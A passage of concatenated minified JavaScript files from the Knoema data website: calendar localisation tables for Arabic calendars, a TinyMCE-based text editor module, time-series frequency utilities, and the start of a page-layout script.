MMMM"}},Gregorian_TransliteratedFrench:{name:"Gregorian_TransliteratedFrench",firstDay:6,days:{names:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesAbbr:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesShort:["ح","ن","ث","ر","خ","ج","س"]},months:{names:["جانفييه","فيفرييه","مارس","أفريل","مي","جوان","جوييه","أوت","سبتمبر","اكتوبر","نوفمبر","ديسمبر",""],namesAbbr:["جانفييه","فيفرييه","مارس","أفريل","مي","جوان","جوييه","أوت","سبتمبر","اكتوبر","نوفمبر","ديسمبر",""]},AM:["ص","ص","ص"],PM:["م","م","م"],eras:[{name:"م",start:null,offset:0}],patterns:{d:"MM/dd/yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dddd, MMMM dd, yyyy hh:mm tt",F:"dddd, MMMM dd, yyyy hh:mm:ss tt"}},UmAlQura:{name:"UmAlQura",firstDay:6,days:{names:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesAbbr:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesShort:["ح","ن","ث","ر","خ","ج","س"]},months:{names:["محرم","صفر","ربيع الأول","ربيع الثاني","جمادى الأولى","جمادى الثانية","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة",""],namesAbbr:["محرم","صفر","ربيع الأول","ربيع الثاني","جمادى الأولى","جمادى الثانية","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة",""]},AM:["ص","ص","ص"],PM:["م","م","م"],eras:[{name:"بعد الهجرة",start:null,offset:0}],twoDigitYearMax:1451,patterns:{d:"dd/MM/yy",D:"dd/MMMM/yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dd/MMMM/yyyy hh:mm tt",F:"dd/MMMM/yyyy hh:mm:ss tt",M:"dd MMMM"},convert:{_yearInfo:[[746,-21987072e5],[1769,-21681216e5],[3794,-21374496e5],[3748,-21067776e5],[3402,-2076192e6],[2710,-20456064e5],[1334,-20150208e5],[2741,-19844352e5],[3498,-19537632e5],[2980,-19230912e5],[2889,-18925056e5],[2707,-186192e7],[1323,-18313344e5],[2647,-18007488e5],[1206,-17700768e5],[2741,-17394912e5],[1450,-17088192e5],[3413,-16782336e5],[3370,-16475616e5],[2646,-1616976e6],[1198,-15863904e5],[2397,-15558048e5],[748,-15251328e5],[1749,-14945472e5],[1706,-14638752e5],[1365,-14332896e5],[1195,-1402704e6],[2395,-13721184e5],[698,-13414464e5],[1397,-13108608e5],[2994,-12801888e5],[1892,-12495168e5],[1865,-12189312e5],[1621,-11883456e5],[683,-115776e7],[1371,-11271744e5],[2778,-10965024e5],[1748,-10658304e5],[3785,-10352448e5],[3474,-10045728e5],[3365,-9739872e5],[2637,-9434016e5],[685,-912816e6],[1389,-8822304e5],[2922,-8515584e5],[2898,-8208864e5],[2725,-7903008e5],[2635,-7597152e5],[1175,-7291296e5],[2359,-698544e6],[694,-667872e6],[1397,-6372864e5],[3434,-6066144e5],[3410,-5759424e5],[2710,-5453568e5],[2349,-5147712e5],[605,-4841856e5],[1245,-4536e8],[2778,-422928e6],[1492,-392256e6],[3497,-3616704e5],[3410,-3309984e5],[2730,-3004128e5],[1238,-2698272e5],[2486,-2392416e5],[884,-2085696e5],[1897,-177984e6],[1874,-147312e6],[1701,-1167264e5],[1355,-861408e5],[2731,-555552e5],[1370,-248832e5],[2773,57024e5],[3538,363744e5],[3492,670464e5],[3401,97632e6],[2709,1282176e5],[1325,1588032e5],[2653,1893888e5],[1370,2200608e5],[2773,2506464e5],[1706,2813184e5],[1685,311904e6],[1323,3424896e5],[2647,3730752e5],[1198,4037472e5],[2422,4343328e5],[1388,4650048e5],[2901,4955904e5],[2730,5262624e5],[2645,556848e6],[1197,5874336e5],[2397,6180192e5],[730,6486912e5],[1497,6792768e5],[3506,7099488e5],[2980,7406208e5],[2890,7712064e5],[2645,801792e6],[693,8323776e5],[1397,8629632e5],[2922,8936352e5],[3026,9243072e5],[3012,9549792e5],[2953,9855648e5],[2709,10161504e5],[1325,1046736e6],[1453,10773216e5],[2922,11079936e5],[1748,11386656e5],[3529,11692512e5],[3474,11999232e5],[2726,12305088e5],[2390,12610944e5],[686,129168e7],[1389,13222656e5],[874,13529376e5],[2901,13835232e5],[2730,14141952e5],[2381,14447808e5],[1181,14753664e5],[2397,1505952e6],[698,1536624e6],[1461,15672096e5],[1450,15978816e5],[3413,16284672e5],[2714,16591392e5],[2350,16897248e5],[622,17203104e5],[1373,1750896e6],[2778,1781568e6],[1748,181224e7],[1701,18428256e5],[0,18734112e5]],minDate:-21987072e5,maxDate:1873411199999,toGregorian:function(n,t,i){var o=i-1,u=n-1318,e;if(u<0||u>=this._yearInfo.length)return null;var s=this._yearInfo[u],r=new Date(s[1]),f=s[0];for(r.setMinutes(r.getMinutes()+r.getTimezoneOffset()),e=0;e<t;e++)o+=29+(f&1),f=f>>1;return r.setDate(r.getDate()+o),r},fromGregorian:function(n){var i=n-n.getTimezoneOffset()*6e4,t,f,u;if(i<this.minDate||i>this.maxDate)return null;for(t=0,f=1;i>this._yearInfo[++t][1];);i!==this._yearInfo[t][1]&&t--;var o=this._yearInfo[t],e=Math.floor((i-o[1])/864e5),r=o[0];for(t+=1318,u=29+(r&1);e>=u;)e-=u,r=r>>1,u=29+(r&1),f++;return[t,f-1,e+1]}}}}})})(this)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/knoema/Knoema.TextEditor.24091f0a2e6864bc35284bee9ef14b6d0c03861b.js
body_size: 5171
content:
var Knoema;(function(n){var i=function(){function n(){}return n}(),t;n.TextEditorOptions=i;t=function(){function t(n,t,i,r,u,f,e){this.plugins="autolink, lists, link, paste, advlist, textcolor";this.$tinymceContainer=null;this.editorWidth=null;this.editorHeight=null;this.dialogWidth=null;this.editor=null;this.elm=null;this.linkTitle=null;this.linkContent=null;this.fileUploader=null;this.toolbarLineHeight=40;this.textChanged=!1;this.initFont=!0;this.container=n;this.editorText=t;this.dialog=u;this.initialStyle=f;this.buttons={first:"bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | bullist numlist | outdent indent | undo redo | forecolor backcolor",second:""};i&&(i.first&&(this.buttons.first+=" | "+i.first),i.second&&(this.buttons.second+=i.second));r&&(this.plugins+=", "+r);e&&(this.initFont=!1)}return t.prototype.load=function(t){var i=this,r=$.Deferred();this.container.everyTime(100,"refresh",function(){i.container.parent().find("div.mce-tinymce").length>0&&(i.container.stopTime("refresh"),r.resolve(),$.isFunction(t)&&t())});this.container.parent().busy(r);var u=n.Utils.isRtl()?"rtl":"ltr",o=n.Utils.isRtl()?"right":"left",f=this.buttons.second?this.toolbarLineHeight*2:this.toolbarLineHeight,e=this.container.height()-f-1;$.require(["/Js/jQuery/jquery-ui/widgets/jquery.ui.accordion.js","/Css/jQuery/jquery-ui/jquery.ui.accordion.less","/tinymce/jquery.tinymce.min.js","/Tmpl-text-editor"],$.proxy(function(){var t=this,r=n.DefaultFont==="PT Sans",i=[],o="",s=["/tinymce/css/content.css"],f;r||(i=n.DefaultFont.replace(/"/g,"").split(","),o=i[0].length>0?i[0]+"="+i.join(",")+";":"",s.push(n.Registry["/tinymce/Css/default.content.less"]));f={formats:{lineheight:{inline:"span",styles:{lineHeight:"%value"}}},menubar:!1,statusbar:!1,height:e,script_url:"/tinymce/tinymce.js",theme:"modern",plugins:t.plugins,directionality:u,browser_spellcheck:!0,toolbar1:t.buttons.first,toolbar2:t.buttons.second,convert_urls:!1,extended_valid_elements:"span[style|id|class|lang]",content_css:s,font_formats:o+"PT Sans=pt sans,sans-serif;Andale Mono=andale mono,monospace;Arial=arial,helvetica,sans-serif;Arial Black=arial black,sans-serif;Book Antiqua=book antiqua,palatino,serif;Comic Sans MS=comic sans ms,sans-serif;Courier New=courier new,courier,monospace;Georgia=georgia,palatino,serif;Helvetica=helvetica,arial,sans-serif;Impact=impact,sans-serif;Symbol=symbol;Tahoma=tahoma,arial,helvetica,sans-serif;Terminal=terminal,monaco,monospace;Times New Roman=times new roman,times,serif;Trebuchet MS=trebuchet ms,geneva,sans-serif;Verdana=verdana,geneva,sans-serif;Webdings=webdings;Wingdings=wingdings,zapf dingbats",fontsize_formats:"8pt 10pt 11pt 12pt 14pt 18pt 24pt 36pt",valid_children:"+body[style]",oninit:$.proxy(t.onInitEditor,t),setup:function(u){u.addButton("customlink",{title:$.R("~/Js/knoema/Knoema.TextEditor.js","Insert/edit link"),icon:"link",onclick:function(){t.dialog?t.showPopupDialog(function(){t.insertLink()},function(){t.initLinkEditor()},370,300,"Insert link"):(t.dialogWidth=310,t.hideDialog(),t.showDialog(function(){t.insertLink()},function(){t.initLinkEditor()}))}});u.addButton("pagelink",{title:$.R("~/Js/knoema/Knoema.TextEditor.js","Insert/edit page link"),image:"/img/v2/page/tinymce/pagelink.gif",onclick:function(){t.dialog?t.showPopupDialog(function(){t.insertPageLink()},function(){t.initPageLink()},490,500,"Insert page link"):(t.dialogWidth=470,t.hideDialog(),t.showDialog(function(){t.insertPageLink()},function(){t.initPageLink()}))}});u.addButton("image",{title:$.R("~/Js/knoema/Knoema.TextEditor.js","Insert/edit image"),image:"/img/v2/page/tinymce/image.gif",onclick:function(){t.showPopupDialog(function(){t.insertImage()},function(){t.initImageUpload()},450,350,"Insert image")}});u.addButton("syntaxHighlighter",{title:$.R("~/Js/knoema/Knoema.TextEditor.js","Syntax highlighter"),image:"/img/v2/page/tinymce/syntax.gif",onclick:function(){t.showPopupDialog(function(){t.syntaxHighlighter()},function(){t.initSyntaxHighlighter()},580,500,"Syntax highlighter")}});u.addButton("lineheightselect",function(){var n=[],i=u.settings.lineHeightFormats||["1","1.1","1.2","1.3","1.4","1.5","2"];return n=i.map(function(n){var i=n,r=n,t=n.split("=");return t.length>1&&(i=t[0],r=t[1]),{text:i,value:r}}),{type:"listbox",text:"Line Height",tooltip:"Line Height",values:n,fixedWidth:!0,onPostRender:t.createLineHeightListBoxChangeHandler(u,n),onselect:function(n){n.control.settings.value&&u.execCommand("lineheight",!1,n.control.settings.value)}}});u.addCommand("lineheight",function(n,t){var r=u.selection.getNode(),i=u.dom.getParent(r,"p");return i?i.style.lineHeight=t:u.formatter.toggle("lineheight",{value:t}),!0});u.on("change",function(){t.textChanged=!0});u.on("init",function(u){t.initFont&&u.target.editorCommands.execCommand("fontName",!1,r?"PT Sans,sans-serif":i[0]);$.isEmptyObject(n.DefaultTextEditorOptions)||(u.target.editorCommands.execCommand("fontsize",!1,n.DefaultTextEditorOptions.defaultFontSize),u.target.editorCommands.execCommand("lineheight",!1,n.DefaultTextEditorOptions.defaultLineHeight))})}};r||(f.content_style="body.mce-content-body { font-family: "+i[0]+",PT Sans,Arial,Helvetica,sans-serif; }");this.container.tinymce(f);this.container.on("remove",$.proxy(t.destroy,t))},this))},t.prototype.destroy=function(){this.editorText=this.editor.getContent();this.editor=null;this.container.tinymce().remove();$(window).off("resize",this.fitOnResize)},t.prototype.setContent=function(n){this.editorText=n;n!=null&&this.editor!=null&&(this.editor.focus(),this.editor.setContent(n))},t.prototype.getContent=function(){return this.editor&&(this.editorText=this.editor.getContent()),this.editorText.replace(/\r?\n|\r/g,"")},t.prototype.fit=function(n){var r=this,t=$(this.container).parent().find(".mce-tinymce"),i;t.length&&(i=t.parent(),t.css({width:i.innerWidth()-2+"px",height:i.innerHeight()-t[0].offsetTop-4+"px",overflow:"hidden"}));n&&$(window).on("resize",function(){return r.fitOnResize()})},t.prototype.fitOnResize=function(){var t=this;n.Utils.floodTimeout(function(){t.fit()},200,"fitOnResize")},t.prototype.onInitEditor=function(){var i=this,t,n;this.editor=$(this.container).tinymce();this.$tinymceContainer=this.container.parent().find("div.mce-tinymce");this.editorWidth=this.$tinymceContainer.outerWidth();this.editorHeight=this.$tinymceContainer.outerHeight();this.editorText!=null&&this.editorText!==""&&(this.setContent(this.editorText),this.editor.selection.placeCaretAt());this.buttons.second&&this.buttons.second.indexOf("syntaxHighlighter")!==-1&&(SyntaxHighlighter.autoloader("c# c-sharp csharp      /Js/SyntaxHighlighter/shBrushes/shBrushCSharp.js","css                    /Js/SyntaxHighlighter/shBrushes/shBrushCss.js","java                   /Js/SyntaxHighlighter/shBrushes/shBrushJava.js","js jscript javascript  /Js/SyntaxHighlighter/shBrushes/shBrushJScript.js","text plain             /Js/SyntaxHighlighter/shBrushes/shBrushPlain.js","ruby rails ror rb      /Js/SyntaxHighlighter/shBrushes/shBrushRuby.js","xml xhtml xslt html    /Js/SyntaxHighlighter/shBrushes/shBrushXml.js"),SyntaxHighlighter.all(),t=document.getElementById("mce_0_ifr").contentDocument,n=t.createElement("link"),n.rel="stylesheet",n.href="/css/syntaxHighlighter/shCoreDefault.css",n.type="text/css",t.getElementsByTagName("head")[0].appendChild(n));!this.editorText&&this.initialStyle&&$.each(this.initialStyle,function(n,t){i.editor.execCommand(n,!1,t)})},t.prototype.showPopupDialog=function(n,t,i,r,u){var e=this,f=$("#dialog");f.length===0&&(f=$('<div id="dialog">').append($('<div class="content-panel" id="page-theme-customization">')).appendTo($(this.container).parent()));f.knDialog({title:u,modal:!0,width:i,height:r,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.TextEditor.js","OK"),click:function(){n();$(this).dialog("close")}},{text:$.R("~/Js/knoema/Knoema.TextEditor.js","Cancel"),"class":"cancel-button",click:function(){e.removeEmptyLink();$(this).dialog("close")}}],open:function(){t()},close:function(){e.removeEmptyLink()}})},t.prototype.createLineHeightListBoxChangeHandler=function(n,t){function i(n,t,i){while(i!==t){if(i.style[n])return i.style[n];i=i.parentNode}return""}return function(){var r=this;n.on("nodeChange",function(u){var f=null,s=i("lineHeight",n.getBody(),u.element),e=parseInt(getComputedStyle(u.element).fontSize),o=parseFloat(getComputedStyle(u.element).lineHeight),h=e!=0?o/e:o;t.forEach(function(n){s==n.value&&(f=n.value)});r.value(f);f||r.text(h)})}},t.prototype.showDialog=function(t,i){var f=this,u;if(this.$tinymceContainer.length>0){this.editorWidth=this.$tinymceContainer.outerWidth();this.editorHeight=this.$tinymceContainer.outerHeight();var e=10,o=20,r=$('<div class="panel-wrapper"><\/div>').appendTo(this.container.parent());$.tmpl("Tmpl-editor-dialog").appendTo(r);this.editorWidth<this.dialogWidth*2?r.css({position:"relative",margin:"10px 0 0 0"}):(u=this.editorWidth-(this.dialogWidth+o+e+2),r.css({top:this.$tinymceContainer.position().top,"margin-top":this.$tinymceContainer.css("margin-top"),height:this.$tinymceContainer.height()-o,width:this.dialogWidth}),r.css(n.Utils.isRtl()?"margin-right":"margin-left",u+e),this.$tinymceContainer.width(u));r.show();$("#insertButton").parent().click(function(){t();f.hideDialog()});$("#cancelButton").parent().click(function(){f.hideDialog()});i()}},t.prototype.hideDialog=function(){this.removeEmptyLink();this.container.parent().find("div.panel-wrapper").length>0&&(this.container.parent().find("div.panel-wrapper").remove(),this.$tinymceContainer.width(this.editorWidth-2))},t.prototype.removeEmptyLink=function(){var n=this.editor.dom.select('a[href="#mcelink#"]'),i=n.length?$(tinyMCE.DOM.getOuterHTML(n[0])).html():"",t,r,u;if(i){if(i[0]!=="<")t=this.editor.dom.create("span"),this.editor.dom.setHTML(t,i);else{var e=$(i),f=e[0],o={};for(r=0;r<f.attributes.length;r++)u=f.attributes[r],u.name!=="data-mce-src"&&(o[u.name]=u.value);t=this.editor.dom.create(f.tagName);this.editor.dom.setAttribs(t,o);this.editor.dom.setHTML(t,e.html())}this.editor.dom.insertAfter(t,n[0])}n.length&&n[0].parentNode.removeChild(n[0])},t.prototype.initLinkEditor=function(){this.editor.focus();this.elm=this.editor.dom.getParent(this.editor.selection.getNode(),"A");this.elm==null?(this.linkContent=this.editor.selection.getContent(),this.linkTitle=this.linkContent.toUpperCase().substring(0,4)==="<IMG"?$(this.linkContent).prop("title"):this.linkContent,this.linkContent===""?this.editor.selection.setContent('<a href="#mcelink#">&nbsp;<\/a>'):tinyMCE.execCommand("mceInsertLink",!1,"#mcelink#")):(this.linkContent=$(this.elm).html(),this.linkTitle=$(this.elm).prop("title"),this.linkTitle||(this.linkTitle=this.linkContent.substring(0,1)==="<"?"":this.linkContent));var n=$("div.content-panel").empty();$.tmpl("Tmpl-editor-insert-link").appendTo(n);this.dialog||n.css("height",this.editorHeight-100);this.elm!=null?($("#title").val(this.linkTitle),$("#url").val($(this.elm).attr("href")),$("#target").val($(this.elm).attr("target")),$("#insertButton").text($.R("~/Js/knoema/Knoema.TextEditor.js","Update"))):$("#title").val(this.linkTitle)},t.prototype.insertLink=function(){var i=$("#url").val(),t,n;if(i===""){this.removeEmptyLink();return}if(this.elm==null)for(t=this.editor.dom.select("a"),n=0;n<t.length;n++)this.editor.dom.getAttrib(t[n],"href").indexOf("#mcelink#")!==-1&&(this.checkPrefix(),this.editor.dom.setAttrib(t[n],"href",i),this.editor.dom.setAttrib(t[n],"title",$("#title").val()),$("#target").val()!==""?this.editor.dom.setAttrib(t[n],"target",$("#target").val()):$(t[n]).removeAttr("target"));else this.checkPrefix(),this.editor.dom.setAttrib(this.elm,"href",$("#url").val()),this.editor.dom.setAttrib(this.elm,"title",$("#title").val()),$("#target").val()!==""?$(this.elm).prop("target",$("#target").val()):$(this.elm).removeAttr("target")},t.prototype.checkPrefix=function(){var n=$("#url");/^\s*www\./i.test(n.val())&&n.val("//"+n.val())},t.prototype.insertPageLink=function(){var i=$("#url").prop("href"),r=$("#title").val(),t,n;if(this.elm==null)for(t=this.editor.dom.select("a"),n=0;n<t.length;n++)this.editor.dom.getAttrib(t[n],"href").indexOf("#mcelink#")!==-1&&(this.editor.dom.setAttrib(t[n],"href",i),$(t[n]).text(r));else this.editor.dom.setAttrib(this.elm,"href",i),$(this.elm).text(r)},t.prototype.initPageLink=function(){var t=this,n;this.editor.focus();this.elm=this.editor.selection.getNode();this.elm=this.editor.dom.getParent(this.elm,"A");this.elm==null&&this.editor.selection.setContent('<a href="#mcelink#">&nbsp;<\/a>');$("div.content-panel").empty().append($.tmpl("Tmpl-editor-insert-pagelink"));$(".ui-dialog-buttonpane").css("margin-top",-39);this.elm!=null&&($("#title").val($(this.elm).text()),$("#url").text(this.trimText($(this.elm).text())),$("#url").prop("href",$(this.elm).prop("href")),$("#insertButton").text($.R("~/Js/knoema/Knoema.TextEditor.js","Update")));n=$("#page-selection");n.accordion({autoHeight:!1,create:function(){n.css("display","");t.loadMyAndPinnedPages("/resource/mypages")}});n.bind("accordionchange",$.proxy(this.pageSelectionChanged,this))},t.prototype.pageSelectionChanged=function(n,t){var i=t.newContent.prop("id");i==="tags"?this.loadTags():i==="myPages"?this.loadMyAndPinnedPages("/resource/mypages"):i==="pinnedPages"&&this.loadMyAndPinnedPages("/resource/pinnedpages")},t.prototype.loadMyAndPinnedPages=function(t){var r=this,i=$("div.resources-wrapper");i.busy(n.Utils.loadView(t,i,function(){i.find("span.resource").each(function(n,t){var i=$(t);i.click(function(){$("#title").val(i.text());$("#url").text(r.trimText(i.text()));$("#url").prop("href",i.attr("resourceId"))})})}))},t.prototype.loadTags=function(){var i=this,t=$("div#tags");t.css("height",this.editorHeight-190);t.busy(n.Utils.loadView("/resource/tags",t,function(){t.css("overflow-y",$("ul.tags").height()>t.height()?"scroll":"hidden");t.find("span.tag").each(function(n,t){n===0&&i.loadRecourceByTag(t);$(t).click(function(){i.loadRecourceByTag(t)})})}))},t.prototype.loadRecourceByTag=function(t){var r=this,i=$("div.resources-wrapper");$("span.tag").removeClass("selected");$(t).addClass("selected");i.busy(n.Utils.loadView("/resource/tagresources/?tag="+$(t).text(),i,function(){i.find("span.resource").each(function(n,t){var i=$(t),u=i.text();$(t).click(function(){$("#title").val(u);$("#url").text(r.trimText(u));$("#url").prop("href",i.attr("resourceId"))})})}))},t.prototype.trimText=function(n){return n.length>60?n.substring(0,60)+"...":n},t.prototype.initImageUpload=function(){var t=this;$.tmpl("Tmpl-file-upload-tabs").appendTo($("div.content-panel"));$("div.dlg-gadget-customization-tabs li").click(function(i){var u,f,r;$("div.dlg-gadget-customization-tabs li").removeClass("active");u=$(i.target);f=u.prop("id");u.addClass("active");$("div.tab-content").remove();r=$('<div id="'+f+'" class="tab-content"><\/div>');$("div.content-panel").append(r);t.fileUploader=new n.FileUploader({container:r,sources:"local, web",buttonText:$.R("~/Js/knoema/Knoema.TextEditor.js","Select file to upload")},function(n){var i=$("#upload-img");i.length||(r.append($('<div id="upload-img"><\/div>')),i=$("#upload-img"));i.empty();t.previewImage(i,n.url)});switch(f){case"upload":t.fileUploader.initLocalUpload();break;case"web":t.fileUploader.initWebUpload()}});$("div.dlg-gadget-customization-tabs li#upload").click()},t.prototype.insertImage=function(){this.editor.dom.add(this.editor.selection.getNode(),"img",{src:this.fileUploader.getFileUrl()})},t.prototype.previewImage=function(t,i){var u=this,r;n.Utils.addLoading(t);r=new Image;r.onload=function(){var f=u.fileUploader.resize(r.width,r.height,150,150);t.append($('<img src="'+i+'" width="'+f.width+'" height="'+f.height+'" />'));n.Utils.removeLoading(t)};r.src=i},t.prototype.initSyntaxHighlighter=function(){function r(n,t,i){if(t!==""&&n!==""){n=n.replace(/</g,"&lt;");var r=$("#result");r.html('<pre class="toolbar:false; brush: '+t+"; "+(typeof i=="undefined"?"gutter: false;":"")+'">'+n+"<\/pre>");SyntaxHighlighter.highlight({},r.find("pre").get(0));r.height($("div#result div:first").height()+10)}}this.editor.focus();this.editor.selection.setContent('<div id="temp"><\/div>');$.tmpl("Tmpl-syntax-highlighter").appendTo($("div.content-panel"));var n=$("#syntax-highlighter"),t=n.find("select"),i=n.find("textarea"),u=n.find("div#settings input");i.change(function(n){r($(n.target).val(),t.val())});t.change(function(n){r(i.val(),$(n.target).val())});u.change(function(n){r(i.val(),t.val(),$(n.target).prop("checked"))})},t.prototype.syntaxHighlighter=function(){this.editor.selection.select(this.editor.dom.select("div#temp")[0]);this.editor.execCommand("mceReplaceContent",!1,$("#result").html())},t.prototype.isTextChanged=function(){return this.textChanged},t}();n.TextEditor=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/knoema/Knoema.Frequency.e70ce2bae75a977bb2b8ac577a8c709bb8c08cd9.js
body_size: 875
content:
var Knoema;(function(n){var i,r,e,t,u,o,f;(function(n){n[n.Annual=0]="Annual";n[n.SemiAnnual=1]="SemiAnnual";n[n.Quarterly=2]="Quarterly";n[n.FiscalQuarterly=3]="FiscalQuarterly";n[n.Monthly=4]="Monthly";n[n.Weekly=5]="Weekly";n[n.Daily=6]="Daily"})(e=n.Frequency||(n.Frequency={})),function(n){n.Annual="A";n.SemiAnnual="H";n.SemiAnnual2="S";n.Quarterly="Q";n.FiscalQuarterly="FQ";n.Monthly="M";n.Weekly="W";n.Daily="D"}(t=n.FrequencyCode||(n.FrequencyCode={})),function(n){n.Year="Y";n.Quarter="Q";n.Month="M";n.Week="W";n.Day="D"}(u=n.FrequencyIntervalCode||(n.FrequencyIntervalCode={})),function(n){n.Annual="Annual";n.SemiAnnual="SemiAnnual";n.Quarterly="Quarterly";n.FiscalQuarterly="FiscalQuarterly";n.Monthly="Monthly";n.Weekly="Weekly";n.Daily="Daily"}(o=n.FrequencyName||(n.FrequencyName={}));f=function(){function n(){}return n.getMostSpecificPosition=function(i){if(!i||_.values(t).indexOf(i)===-1)throw new TypeError("Frequency is null or not defined");return n.mostSpecificPosition[i]},n.getMostSpecificFrequency=function(t){var i,f,e,r,u;if(!t)return null;i=-1;for(e in t)r=t[e],u=n.getMostSpecificPosition(r),u>i&&(i=u,f=r);return f},n.getUIString=function(i){if(!i||_.values(t).indexOf(i)===-1)throw new TypeError("Frequency is null or not defined");var u=n.uiStringMap[i],r=this._uiFrequencyStrings[u];return r||(r=$.localize(u,n.localizationScope),this._uiFrequencyStrings[u]=r),r},n.getPeriodName=function(i,r,u){var f,e;switch(i){case t.SemiAnnual:return $.localize(r===1?"1st Half Year":"2nd Half Year",n.localizationScope);case t.Quarterly:f=void 0;switch(r){case 1:f="1st Quarter";break;case 2:f="2nd Quarter";break;case 3:f="3rd Quarter";break;default:f="4th Quarter"}return $.localize(f,n.localizationScope);case t.FiscalQuarterly:e=void 0;switch(r){case 1:e="1st Fiscal Quarter";break;case 2:e="2nd Fiscal Quarter";break;case 3:e="3rd Fiscal Quarter";break;default:e="4th Fiscal Quarter"}return $.localize(e,n.localizationScope);default:return u.globalize.months.names[r-1]}},n.parseTimeInterval=function(t){var i,r,u,f;return t?(t=t.toUpperCase(),i=t.replace(/[0-9]/g,""),r=n.getFrequencyFromIntervalCode(i),!r)?null:(u=t.replace(i,""),f=0,u&&(f=Number(u)),{frequency:r,value:f}):null},n.getFrequencyFromIntervalCode=function(n){switch(n){case u.Year:return t.Annual;case u.Quarter:return t.Quarterly;case u.Month:return t.Monthly;case u.Week:return t.Weekly;case u.Day:return t.Daily;default:return null}},n.localizationScope="~/Js/knoema/Knoema.Frequency.ts",n.allFrequencies=[t.Annual,t.SemiAnnual,t.Quarterly,t.FiscalQuarterly,t.Monthly,t.Weekly,t.Daily],n.allFrequenciesWithoutFiscal=[t.Annual,t.SemiAnnual,t.Quarterly,t.Monthly,t.Weekly,t.Daily],n.mostSpecificOrder=[t.Annual,t.SemiAnnual,t.FiscalQuarterly,t.Quarterly,t.Monthly,t.Weekly,t.Daily],n.mostSpecificPosition=(i={},i[t.Annual]=0,i[t.SemiAnnual]=1,i[t.SemiAnnual2]=1,i[t.FiscalQuarterly]=2,i[t.Quarterly]=3,i[t.Monthly]=4,i[t.Weekly]=5,i[t.Daily]=6,i),n.uiStringMap=(r={},r[t.Annual]="Annual",r[t.SemiAnnual]="Semiannual",r[t.Quarterly]="Quarterly",r[t.FiscalQuarterly]="Fiscal quarterly",r[t.Monthly]="Monthly",r[t.Weekly]="Weekly",r[t.Daily]="Daily",r),n._uiFrequencyStrings={},n}();n.FrequencyUtils=f})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/Atlas/atlas.8acb1ec30395dc3e54495c88a35384a8138aa587.js
body_size: 7853
content:
var __awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},AdaptiveAtlas=function(){function n(){this.letterHeights={};this.fakeThumbClass="fake-for-flex"}return n.prototype.init=function(){window.location.pathname==="/data/alternative"&&$(".company-name").each(function(n,t){var i=$(t);i.attr("title",i.text()).shave(i.height());i.find(".js-shave").length||i.removeAttr("title")});this.$container=$(".atlas-tab-content");this.setContainerWidth(this.getWidth());this.calcThumbnailsInit();this.calcThumbnails();this.calcContentColumnsInit();this.calcContentColumns();$(".atlas-tab-content").css("opacity",1)},n.prototype.getWidth=function(){return this.$container.innerWidth()},n.prototype.getContainerWidth=function(){return this.containerWidth},n.prototype.setContainerWidth=function(n){this.containerWidth=n},n.prototype.calcThumbnailsInit=function(){if(this.$thumbsContainer=this.$container.find("#g20-countries > ul, .tiles, .grid-view > ul"),this.$thumbsContainer.length){var t=this.$thumbsContainer.children().not("."+this.fakeThumbClass),n=t.first();this.thumbItemsCount=t.length;this.thumbItemsClass=n.attr("class");n.css("flex","none");this.thumbItemsWidth=n.outerWidth()+parseFloat(n.css("margin-left"))+parseFloat(n.css("margin-right"));n.css("flex","")}},n.prototype.calcThumbnails=function(){var n,t;if(this.thumbItemsCount&&this.getContainerWidth()){var f=this.$thumbsContainer.innerWidth(),i=Math.floor(f/this.thumbItemsWidth),e=Math.ceil(this.thumbItemsCount/i),r=e*i-this.thumbItemsCount,u=this.$thumbsContainer.children("li."+this.fakeThumbClass);if(u.length!==r){for(u.remove(),n="",t=0;t<r;t++)n+="<li class='"+this.thumbItemsClass+" "+this.fakeThumbClass+"'><\/li>";this.$thumbsContainer.append(n)}}},n.prototype.calcContentColumnsInit=function(){var 